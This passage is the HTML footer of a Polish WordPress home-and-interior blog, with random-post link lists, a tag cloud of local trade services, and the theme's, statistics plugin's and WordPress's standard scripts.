href="https://jacyna-witt.pl/budowa-domu-z-keramzytu-izolacja-i-energooszczednosc/" rel="bookmark">Budowa domu z keramzytu: izolacja i energooszczędność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/kto-wykona-projekt-organizacji-ruchu/" rel="bookmark">Kto wykona projekt organizacji ruchu?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-przestrzeni-kuchennej-w-stylu-nowoczesnym-ergonomiczne-rozwiazania-2/" rel="bookmark">Aranżacja przestrzeni kuchennej w stylu nowoczesnym: ergonomiczne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/deska-podlogowa-debowa-podloga-z-debowych-desek/" rel="bookmark">Deska podłogowa dębowa. Podłoga z dębowych desek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/tworzenie-biura-w-domu-efektywna-strefa-pracy-i-koncentracji/" rel="bookmark">Tworzenie biura w domu: efektywna strefa pracy i koncentracji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-salonu-ladne-i-funkcjonalne-pomieszczenie-dla-calej-rodziny-2/" rel="bookmark">Projektowanie salonu: ładne i funkcjonalne pomieszczenie dla całej rodziny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dywaniki-lazienkowe-czyszczenie-dywanow-poznaniu-producent-dywanikow-lazienkowych/" rel="bookmark">Dywaniki łazienkowe i czyszczenie dywanów w Poznaniu. Producent dywaników łazienkowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-tarasu-na-dachu-przyjemne-miejsce-z-widokiem-na-miasto/" rel="bookmark">Dekorowanie tarasu na dachu: przyjemne miejsce z widokiem na miasto</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/" rel="bookmark">Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/" rel="bookmark">Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/nagrobki-roznorodnosc-wzorow-i-materialow-do-pamieci-zmarlych/" rel="bookmark">Nagrobki: różnorodność wzorów i materiałów do pamięci zmarłych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-wnetrza-w-stylu-boho-swoboda-i-kolorycznosc-2/" rel="bookmark">Dekorowanie wnętrza w stylu boho: swoboda i koloryczność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/balustrady-szklane-jako-element-nowoczesnych-tarasow-i-balkonow/" rel="bookmark">Balustrady szklane jako element nowoczesnych tarasów i balkonów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-lazienki-w-stylu-skandynawskim-minimalizm-i-naturalne-piekno/" rel="bookmark">Aranżacja łazienki w stylu skandynawskim: minimalizm i naturalne piękno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wybierz-meble-salonu-kuchni-meble-designerskie-outlet-studio-mebli-kuchennych-bydgoszcz/" rel="bookmark">Wybierz meble do salonu i kuchni &#8211;  meble designerskie outlet. Studio mebli kuchennych Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/lozka-bukowe-polaczenie-komfortu-z-nowoczesnym-designem/" rel="bookmark">Łóżka Bukowe: Połączenie Komfortu z Nowoczesnym Designem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-pokoju-goscinnego-komfortowe-miejsce-dla-przyjaciol-i-rodziny-2/" rel="bookmark">Projektowanie pokoju gościnnego: komfortowe miejsce dla przyjaciół i rodziny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/gielda-balicka-miejsce-spotkan-i-wymiany-towarow-dla-lokalnej-spolecznosci/" rel="bookmark">Giełda Balicka: miejsce spotkań i wymiany towarów dla lokalnej społeczności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-dziennego-w-stylu-skandynawskim-jasnosc-i-przytulnosc/" rel="bookmark">Dekorowanie pokoju dziennego w stylu skandynawskim: jasność i przytulność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-wnetrza-w-stylu-vintage-powrot-do-retro-i-klimatow-sprzed-lat/" rel="bookmark">Dekorowanie wnętrza w stylu vintage: powrót do retro i klimatów sprzed lat</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-pokoju-relaksu-strefa-odprezenia-i-medytacji-2/" rel="bookmark">Projektowanie pokoju relaksu: strefa odprężenia i medytacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-korytarza-optymalne-wykorzystanie-przestrzeni-przejsciowej-2/" rel="bookmark">Projektowanie korytarza: optymalne wykorzystanie przestrzeni przejściowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-retro-powrot-do-przeszlosci-z-nutka-nostalgii-2/" rel="bookmark">Aranżacja wnętrza w stylu retro: powrót do przeszłości z nutką nostalgii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-przestrzeni-biurowej-optymalne-warunki-do-pracy-i-kreatywnosci/" rel="bookmark">Projektowanie przestrzeni biurowej: optymalne warunki do pracy i kreatywności</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://jacyna-witt.pl/zagadnienie/alarm-do-mieszkania/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 15.212121212121pt;" aria-label="alarm do mieszkania (8 elementów)">alarm do mieszkania</a>
<a href="https://jacyna-witt.pl/zagadnienie/artystyczne-wykonczenia-wnetrz/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="artystyczne wykończenia wnętrz (9 elementów)">artystyczne wykończenia wnętrz</a>
<a href="https://jacyna-witt.pl/zagadnienie/automatyka-do-bram-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 13.090909090909pt;" aria-label="automatyka do bram warszawa (7 elementów)">automatyka do bram warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/brama-garazowa-grodzisk-mazowiecki/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 10.969696969697pt;" aria-label="brama garażowa grodzisk mazowiecki (6 elementów)">brama garażowa grodzisk mazowiecki</a>
<a href="https://jacyna-witt.pl/zagadnienie/czyszczenie-dywanow-poznan/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 13.090909090909pt;" aria-label="Czyszczenie dywanów Poznań (7 elementów)">Czyszczenie dywanów Poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-cena/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa cena (5 elementów)">deska podłogowa sosnowa cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-producent/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa producent (5 elementów)">deska podłogowa sosnowa producent</a>
<a href="https://jacyna-witt.pl/zagadnienie/dorabianie-kluczy-poznan/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="dorabianie kluczy poznań (9 elementów)">dorabianie kluczy poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-brukarskie-legionowo/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 13.090909090909pt;" aria-label="firmy brukarskie legionowo (7 elementów)">firmy brukarskie legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-remontowe-szczecin/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 20.727272727273pt;" aria-label="firmy remontowe szczecin (11 elementów)">firmy remontowe szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/frezowanie-plexi/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 13.090909090909pt;" aria-label="frezowanie plexi (7 elementów)">frezowanie plexi</a>
<a href="https://jacyna-witt.pl/zagadnienie/gilotyna-do-ciecia-blachy/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 8pt;" aria-label="gilotyna do cięcia blachy (5 elementów)">gilotyna do cięcia blachy</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-produkcja/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 19.030303030303pt;" aria-label="hale namiotowe produkcja (10 elementów)">hale namiotowe produkcja</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-warszawa/" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 22pt;" aria-label="hale namiotowe warszawa (12 elementów)">hale namiotowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-stalowe-warszawa/" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 13.090909090909pt;" aria-label="hale stalowe warszawa (7 elementów)">hale stalowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamieniarstwo-poznan/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 10.969696969697pt;" aria-label="kamieniarstwo poznań (6 elementów)">kamieniarstwo poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamienie-elewacyjne/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="kamienie elewacyjne (9 elementów)">kamienie elewacyjne</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamien-dekoracyjny-naturalny/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 13.090909090909pt;" aria-label="kamień dekoracyjny naturalny (7 elementów)">kamień dekoracyjny naturalny</a>
<a href="https://jacyna-witt.pl/zagadnienie/kominki-z-plaszczem-wodnym-radom/" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 13.090909090909pt;" aria-label="kominki z płaszczem wodnym radom (7 elementów)">kominki z płaszczem wodnym radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/laserowe-ciecie-blach-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-20" style="font-size: 13.090909090909pt;" aria-label="laserowe cięcie blach Warszawa (7 elementów)">laserowe cięcie blach Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/markiza-przeciwsloneczna/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.030303030303pt;" aria-label="markiza przeciwsłoneczna (10 elementów)">markiza przeciwsłoneczna</a>
<a href="https://jacyna-witt.pl/zagadnienie/markizy-leszno/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 13.090909090909pt;" aria-label="markizy leszno (7 elementów)">markizy leszno</a>
<a href="https://jacyna-witt.pl/zagadnienie/maty-i-wycieraczki-zewnetrzne-techem/" class="tag-cloud-link tag-link-14 tag-link-position-23" style="font-size: 15.212121212121pt;" aria-label="maty i wycieraczki zewnętrzne Techem (8 elementów)">maty i wycieraczki zewnętrzne Techem</a>
<a href="https://jacyna-witt.pl/zagadnienie/meble-designerskie-outlet/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="meble designerskie outlet (9 elementów)">meble designerskie outlet</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-anten-legionowo/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="montaż anten legionowo (9 elementów)">montaż anten legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-wentylacji-w-domu/" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 20.727272727273pt;" aria-label="montaż wentylacji w domu (11 elementów)">montaż wentylacji w domu</a>
<a href="https://jacyna-witt.pl/zagadnienie/ogrod-zimowy-cena/" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 10.969696969697pt;" aria-label="ogród zimowy cena (6 elementów)">ogród zimowy cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/piaskowiec-warszawa/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 19.030303030303pt;" aria-label="piaskowiec warszawa (10 elementów)">piaskowiec warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/podlogi-drewniane-sosnowe/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="podłogi drewniane sosnowe (5 elementów)">podłogi drewniane sosnowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/producent-ogrodow-zimowych/" class="tag-cloud-link tag-link-7 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="producent ogrodów zimowych (9 elementów)">producent ogrodów zimowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/produkcja-konstrukcji-stalowych/" class="tag-cloud-link tag-link-3 tag-link-position-31" style="font-size: 15.212121212121pt;" aria-label="produkcja konstrukcji stalowych (8 elementów)">produkcja konstrukcji stalowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/projektowanie-wnetrz-warszawa-cennik/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 13.090909090909pt;" aria-label="projektowanie wnętrz warszawa cennik (7 elementów)">projektowanie wnętrz warszawa cennik</a>
<a href="https://jacyna-witt.pl/zagadnienie/remonty-mieszkan-szczecin/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 17.333333333333pt;" aria-label="remonty mieszkań szczecin (9 elementów)">remonty mieszkań szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/roboty-ziemne-bydgoszcz/" class="tag-cloud-link tag-link-42 tag-link-position-34" style="font-size: 10.969696969697pt;" aria-label="roboty ziemne Bydgoszcz (6 elementów)">roboty ziemne Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/serwis-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-26 tag-link-position-35" style="font-size: 19.030303030303pt;" aria-label="serwis wózków widłowych poznań (10 elementów)">serwis wózków widłowych poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/studio-mebli-kuchennych-bydgoszcz/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 13.090909090909pt;" aria-label="studio mebli kuchennych bydgoszcz (7 elementów)">studio mebli kuchennych bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/systemy-wentylacyjne-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 20.727272727273pt;" aria-label="systemy wentylacyjne poznań (11 elementów)">systemy wentylacyjne poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-brukarskie-warszawa/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 20.727272727273pt;" aria-label="Usługi brukarskie Warszawa (11 elementów)">Usługi brukarskie Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-koparko-ladowarka-bydgoszcz/" class="tag-cloud-link tag-link-21 tag-link-position-39" style="font-size: 10.969696969697pt;" aria-label="Usługi koparko-ładowarką Bydgoszcz (6 elementów)">Usługi koparko-ładowarką Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/uzywane-hale-namiotowe/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 19.030303030303pt;" aria-label="używane hale namiotowe (10 elementów)">używane hale namiotowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wklady-kominkowe-radom/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 22pt;" aria-label="wkłady kominkowe radom (12 elementów)">wkłady kominkowe radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/wycieraczki-obiektowe/" class="tag-cloud-link tag-link-8 tag-link-position-42" style="font-size: 17.333333333333pt;" aria-label="Wycieraczki obiektowe (9 elementów)">Wycieraczki obiektowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-do-biur-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="wykładziny do biur warszawa (7 elementów)">wykładziny do biur warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-dywanowe-poznan/" class="tag-cloud-link tag-link-12 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="wykładziny dywanowe poznań (8 elementów)">wykładziny dywanowe poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/wynajem-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 20.727272727273pt;" aria-label="wynajem wózków widłowych poznań (11 elementów)">wynajem wózków widłowych poznań</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","et_hb_nonce":"b9cf29c71e"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://jacyna-witt.pl","ajaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":131,"search_query":"","signature":"a684a64f399d0e7b5a1a37d5d35606b0","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=092317a148","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":131,"search_query":"","signature":"a684a64f399d0e7b5a1a37d5d35606b0","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/?ff5992=d4683ddad4.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jacyna-witt.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jacyna-witt.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>